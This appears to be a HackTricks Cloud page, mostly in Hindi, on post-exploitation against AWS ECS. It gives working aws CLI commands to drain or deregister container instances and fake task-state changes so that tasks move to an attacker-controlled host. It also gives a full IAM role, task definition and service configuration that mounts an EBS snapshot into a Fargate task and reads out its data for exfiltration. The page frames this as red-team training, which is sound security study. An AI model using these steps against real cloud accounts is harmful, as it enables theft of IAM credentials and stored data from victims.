AWS - ECS Post Exploitation
Reading time: 7 minutes
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें, PRs को HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में सबमिट करके।
ECS
For more information check:
Host IAM Roles
ECS में container के अंदर चलने वाली task को IAM role असाइन किया जा सकता है। If task किसी EC2 instance के अंदर चल रही है, तो उस EC2 instance के साथ another IAM role जुड़ा होगा.
इसका मतलब यह है कि अगर आप किसी ECS instance को compromise कर लेते हैं तो आप संभावित रूप से obtain the IAM role associated to the ECR and to the EC2 instance कर सकते हैं। उन credentials को कैसे प्राप्त करें, इसके लिए देखें:
caution
Note that if the EC2 instance is enforcing IMDSv2, according to the docs, the response of the PUT request will have a hop limit of 1, making impossible to access the EC2 metadata from a container inside the EC2 instance.
Privesc to node to steal other containers creds & secrets
इसके अलावा, EC2 docker का उपयोग करके ECS tasks चलाता है, इसलिए अगर आप node तक escape कर पाते हैं या docker socket तक access कर लेते हैं, तो आप देख सकते हैं कि कौन से other containers चल रहे हैं, और उनमें get inside करके उनके जुड़े हुए IAM roles भी steal कर सकते हैं।
Making containers run in current host
फिर भी, आमतौर पर EC2 instance role के पास cluster के अंदर nodes के रूप में उपयोग होने वाले EC2 instances के container instance state को update करने के लिए पर्याप्त permissions होते हैं। एक attacker किसी instance की state को DRAINING में बदल सकता है, तब ECS उस instance से सभी tasks को remove कर देगा और जो tasks REPLICA के रूप में चल रहे हैं वे किसी अलग instance में run होंगे, संभवतः attacker के instance में, ताकि वह उनके IAM roles और container के अंदर मौजूद संभावित संवेदनशील जानकारी steal कर सके।
aws ecs update-container-instances-state \
--cluster <cluster> --status DRAINING --container-instances <container-instance-id>
उसी तकनीक को deregistering the EC2 instance from the cluster करके किया जा सकता है। यह संभावित रूप से कम stealthy होगा लेकिन यह tasks को अन्य instances पर चलने के लिए मजबूर कर देगा:
aws ecs deregister-container-instance \
--cluster <cluster> --container-instance <container-instance-id> --force
टास्क्स को पुनः निष्पादन के लिए मजबूर करने की एक अंतिम तकनीक यह है कि ECS को सूचित किया जाए कि task or container was stopped। इसके लिए 3 संभावित APIs हैं:
# Needs: ecs:SubmitTaskStateChange
aws ecs submit-task-state-change --cluster <value> \
--status STOPPED --reason "anything" --containers [...]
# Needs: ecs:SubmitContainerStateChange
aws ecs submit-container-state-change ...
# Needs: ecs:SubmitAttachmentStateChanges
aws ecs submit-attachment-state-changes ...
ECR containers से संवेदनशील जानकारी चुराएँ
EC2 instance के पास सम्भवतः ecr:GetAuthorizationToken permission भी होगा, जो इसे इमेज डाउनलोड करने की अनुमति देता है (आप उनमें संवेदनशील जानकारी खोज सकते हैं)।
EBS snapshot को सीधे एक ECS task में mount करें (configuredAtLaunch + volumeConfigurations)
मौजूदा EBS snapshot की सामग्री को सीधे एक नए ECS task/service के अंदर mount करने और container के अंदर से इसके डेटा को पढ़ने के लिए native ECS EBS integration (2024+) का दुरुपयोग करें।
-
आवश्यकताएँ (कम से कम):
-
ecs:RegisterTaskDefinition
-
One of: ecs:RunTask OR ecs:CreateService/ecs:UpdateService
-
iam:PassRole निम्न पर:
-
वॉल्यूम्स के लिए उपयोग किया गया ECS infrastructure role (policy:
service-role/AmazonECSInfrastructureRolePolicyForVolumes) -
Task execution/Task roles जिन्हें task definition में refer किया गया है
-
यदि snapshot CMK से encrypted है: infra role के लिए KMS permissions चाहिए (ऊपर दिया गया AWS managed policy AWS managed keys के लिए आवश्यक KMS grants शामिल करता है)।
-
प्रभाव: container के अंदर snapshot से arbitrary disk contents (जैसे database files) पढ़ना और network/logs के माध्यम से exfiltrate करना।
Steps (Fargate example):
- ECS infrastructure role बनाएँ (यदि मौजूद नहीं है) और managed policy attach करें:
aws iam create-role --role-name ecsInfrastructureRole \
--assume-role-policy-document '{"Version":"2012-10-17","Statement":[{"Effect":"Allow","Principal":{"Service":"ecs.amazonaws.com"},"Action":"sts:AssumeRole"}]}'
aws iam attach-role-policy --role-name ecsInfrastructureRole \
--policy-arn arn:aws:iam::aws:policy/service-role/AmazonECSInfrastructureRolePolicyForVolumes
- एक task definition रजिस्टर करें जिसमें एक volume
configuredAtLaunchके रूप में चिह्नित हो और उसे container में माउंट करें। उदाहरण (secret प्रिंट करने के बाद sleep करता है):
{
"family": "ht-ebs-read",
"networkMode": "awsvpc",
"requiresCompatibilities": ["FARGATE"],
"cpu": "256",
"memory": "512",
"executionRoleArn": "arn:aws:iam::<ACCOUNT_ID>:role/ecsTaskExecutionRole",
"containerDefinitions": [
{"name":"reader","image":"public.ecr.aws/amazonlinux/amazonlinux:latest",
"entryPoint":["/bin/sh","-c"],
"command":["cat /loot/secret.txt || true; sleep 3600"],
"logConfiguration":{"logDriver":"awslogs","options":{"awslogs-region":"us-east-1","awslogs-group":"/ht/ecs/ebs","awslogs-stream-prefix":"reader"}},
"mountPoints":[{"sourceVolume":"loot","containerPath":"/loot","readOnly":true}]
}
],
"volumes": [ {"name":"loot", "configuredAtLaunch": true} ]
}
- एक सर्विस बनाएं या अपडेट करें जो EBS snapshot को
volumeConfigurations.managedEBSVolumeके माध्यम से पास करे (iam:PassRole की आवश्यकता infra role पर)। उदाहरण:
{
"cluster": "ht-ecs-ebs",
"serviceName": "ht-ebs-svc",
"taskDefinition": "ht-ebs-read",
"desiredCount": 1,
"launchType": "FARGATE",
"networkConfiguration": {"awsvpcConfiguration":{"assignPublicIp":"ENABLED","subnets":["subnet-xxxxxxxx"],"securityGroups":["sg-xxxxxxxx"]}},
"volumeConfigurations": [
{"name":"loot","managedEBSVolume": {"roleArn":"arn:aws:iam::<ACCOUNT_ID>:role/ecsInfrastructureRole", "snapshotId":"snap-xxxxxxxx", "filesystemType":"ext4"}}
]
}
- जब task शुरू होता है, container configured mount path पर snapshot की सामग्री (उदा.,
/loot) पढ़ सकता है। Exfiltrate task के network/logs के माध्यम से।
सफाई:
aws ecs update-service --cluster ht-ecs-ebs --service ht-ebs-svc --desired-count 0
aws ecs delete-service --cluster ht-ecs-ebs --service ht-ebs-svc --force
aws ecs deregister-task-definition ht-ebs-read
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें, PRs को HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में सबमिट करके।
 HackTricks Cloud
HackTricks Cloud